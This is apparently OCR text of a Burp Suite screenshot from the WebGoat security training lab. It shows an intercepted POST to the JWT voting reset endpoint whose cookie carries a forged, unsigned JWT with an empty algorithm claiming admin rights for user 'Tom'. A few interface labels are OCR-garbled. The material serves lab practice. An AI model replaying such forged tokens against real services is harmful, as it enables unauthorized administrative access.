 Request to http://172.16.12.129:8080
Forward Drop Intercept is on Action ment this item
Raw Params Headers Hex
POST /WebGoat/JWT/votings/reset HTTP/1.1
Host: 172.16.12.129:8080
Content-Length: 0
Accept: */*
Origin: http://172.16.12.129:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://172.16.12.129:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: access_token=eyJhbGciOiIifQ.eyJpYXQiOjE1NjgzNjcyNjgsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJUb20ifQ.;
JSESSIONID=FD119DECABB7F00DCD69A256F6F5C277; WEBWOLFSESSION=E5A9B503C85032173E29F8FA77893023
Connection: close